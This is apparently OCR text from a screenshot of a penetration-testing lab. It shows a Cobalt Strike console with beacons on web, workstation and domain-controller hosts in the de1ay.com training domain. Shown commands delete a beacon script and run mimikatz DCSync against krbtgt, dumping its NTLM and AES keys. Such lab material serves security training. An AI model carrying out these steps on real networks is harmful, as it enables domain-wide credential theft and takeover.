 kvm:1 (root)
Library
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
zh
20
35
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
bilibili
Cobalt Strike
[/root/Desktop/ntlm.txt -...
[Shell No. 2]
腾讯课堂
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x64 55m
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x86 16ms
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x86 32ms
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x86 219ms
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X
beacon> rm C:\Users\de1ay.DE1AY\Desktop\beacon.ps1
[*] Tasked beacon to remove C:\Users\de1ay.DE1AY\Desktop\beacon.ps1
[+] host called home, sent: 105 bytes
beacon> mimikatz lsadump::dcsync /user:krbtgt@de1ay.com
[*] Tasked beacon to run mimikatz's lsadump::dcsync /user:krbtgt@de1ay.com command
[+] host called home, sent: 847957 bytes
[+] received output:
[DC] 'de1ay.com' will be the domain
[DC] 'DC.de1ay.com' will be the DC server
[DC] 'krbtgt@de1ay.com' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/9/9 10:44:59
Object Security ID : S-1-5-21-2756371121-2868759905-3853650604-502
Object Relative ID : 502
Credentials:
Hash NTLM: 82dfc71b72a11ef37d663047bc2088fb
ntlm- 0: 82dfc71b72a11ef37d663047bc2088fb
lm - 0: 9b5cd36575630d629f3aa6d769ec91c3
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : DE1AY.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 42e65a58c000dab8d353b1ff2bee93383f27f0966767afa8c1f32fc51122d118
[PC] de1ay/3716 last: 219ms
beacon>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.